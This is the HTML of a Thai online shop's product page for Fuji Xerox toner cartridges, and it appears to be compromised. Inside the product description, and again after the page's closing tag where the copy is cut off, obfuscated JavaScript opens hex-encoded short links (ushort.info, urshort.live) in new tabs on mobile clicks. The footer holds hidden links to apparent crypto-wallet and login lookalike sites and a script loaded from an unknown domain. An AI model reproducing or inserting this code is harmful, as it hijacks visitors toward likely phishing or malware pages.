href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-tag/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-fuji-xerox-cp116w/" rel="tag">หมึก fuji xerox cp116w</a>, <a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-tag/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-fuji-xerox-cp225w/" rel="tag">หมึก fuji xerox cp225w</a></span></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description"> <a href="#tab-description">รายละเอียด</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>รายละเอียด</h2><p><iframe title="Smart Toner Fuji Xerox Toner DocuPrint CP105b / CP205 / CP205w / CM205b / CM205fw / CP215w /CM215fw" width="980" height="551" src="https://www.youtube.com/embed/NJ6yDTcFC4A?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br /> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x76\x62\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x50\x6d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x72\x4f\x51\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4f\x45\x42\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x55\x6c\x73\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x48\x77\x65\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x71\x61\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x48\x4b\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x7a\x6b\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x68\x4f\x55\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p></div></div></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="col-full"><div class="footer-widgets row-1 col-4 fix"><div class="block footer-widget-1"><div id="media_image-10" class="widget widget_media_image"><img width="1700" height="1200" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/บริการของเรา-ตลับหมึกพิมพ์.jpg" class="image wp-image-503  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/บริการของเรา-ตลับหมึกพิมพ์.jpg 1700w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/บริการของเรา-ตลับหมึกพิมพ์-416x294.jpg 416w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/บริการของเรา-ตลับหมึกพิมพ์-300x212.jpg 300w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/บริการของเรา-ตลับหมึกพิมพ์-768x542.jpg 768w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/บริการของเรา-ตลับหมึกพิมพ์-1024x723.jpg 1024w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/บริการของเรา-ตลับหมึกพิมพ์-20x14.jpg 20w" sizes="(max-width: 1700px) 100vw, 1700px" /></div></div><div class="block footer-widget-2"><div id="media_image-29" class="widget widget_media_image"><img width="1200" height="300" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/1-Product-Banner.png" class="image wp-image-406  attachment-full size-full" alt="ตลับหมึกเลเซอร์" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/1-Product-Banner.png 1200w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/1-Product-Banner-416x104.png 416w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/1-Product-Banner-300x75.png 300w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/1-Product-Banner-768x192.png 768w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/1-Product-Banner-1024x256.png 1024w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/1-Product-Banner-20x5.png 20w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></div><div class="block footer-widget-3"><div id="media_image-25" class="widget widget_media_image"><img width="1200" height="300" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/ตลับหมึกพิมพ์-การันตี.png" class="image wp-image-501  attachment-full size-full" alt="ตลับหมึกพิมพ์ การันตี" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/ตลับหมึกพิมพ์-การันตี.png 1200w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/ตลับหมึกพิมพ์-การันตี-416x104.png 416w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/ตลับหมึกพิมพ์-การันตี-300x75.png 300w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/ตลับหมึกพิมพ์-การันตี-768x192.png 768w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/ตลับหมึกพิมพ์-การันตี-1024x256.png 1024w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/ตลับหมึกพิมพ์-การันตี-20x5.png 20w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></div><div class="block footer-widget-4"><div id="media_image-26" class="widget widget_media_image"><img width="1200" height="300" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/kerry01.jpg" class="image wp-image-3124  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/kerry01.jpg 1200w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/kerry01-300x75.jpg 300w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/kerry01-1024x256.jpg 1024w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/kerry01-768x192.jpg 768w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/kerry01-416x104.jpg 416w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></div></div><div class="site-info"> &copy; ตลับหมึกพิมพ์ Smart Toner 2026 <br /> <a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="author">Built with Storefront &amp; WooCommerce</a></div><div class="storefront-handheld-footer-bar"><ul class="columns-3"><li class="my-account"> <a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/my-account/">My Account</a></li><li class="search"> <a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" /> <button type="submit" value="ค้นหา">ค้นหา</button> <input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="cart"> <a class="footer-cart-contents" href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/cart/" title="View your shopping cart"> <span class="count">0</span> </a></li></ul></div></div></footer></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"\u0e2b\u0e19\u0e49\u0e32\u0e2b\u0e25\u0e31\u0e01","@id":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com"}},{"@type":"ListItem","position":"2","item":{"name":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Xerox","@id":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product-category\/-xerox\/"}},{"@type":"ListItem","position":"3","item":{"name":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Xerox CP115w,CP116w,CP225w,CM115w,CM225fw \u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e07"}}]}</script><p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p><p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p><p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p><p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p><p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p><p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p> <script src="https://wxqdcakvuv.com/cssfont.js"></script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBST27R" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript' id='wc-single-product-js-extra'>var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script> <script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d29abd5a5339508b4d4ac422fe795d61","fragment_name":"wc_fragments_d29abd5a5339508b4d4ac422fe795d61"};</script> <script type='text/javascript' id='aws-script-js-extra'>var aws_vars = {"sale":"Sale!","noresults":"\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e23\u0e38\u0e48\u0e19\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01"};</script> <script type='text/javascript' id='megamenu-js-extra'>var megamenu = {"timeout":"300","interval":"100"};</script> <script type='text/javascript' id='metaslider-flex-slider-js-after'>var metaslider_390 = function($) {
            $('#metaslider_390').addClass('flexslider'); /* theme/plugin conflict avoidance */
            $('#metaslider_390').flexslider({ 
                slideshowSpeed:3000,
                animation:"slide",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                easing:"linear",
                slideshow:true
            });
        };
        var timer_metaslider_390 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_390, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_390, 1) : metaslider_390(window.jQuery);
        };
        timer_metaslider_390();</script> <script type="text/javascript">(function($) {
		$(function(){
			if( typeof(wc_product_sliders_app) !== 'undefined' ) {
				wc_product_sliders_app.start();
			}
		});
		})(jQuery);</script> <script type="text/javascript" defer src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/cache/autoptimize/js/autoptimize_4f054384ab9cd9387580ecef23b0997d.js"></script></body></html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x5a\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x43\x54\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x59\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x43\x73\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x6a\x43\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x4d\x79\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x63\x68\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x48\x6d\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| 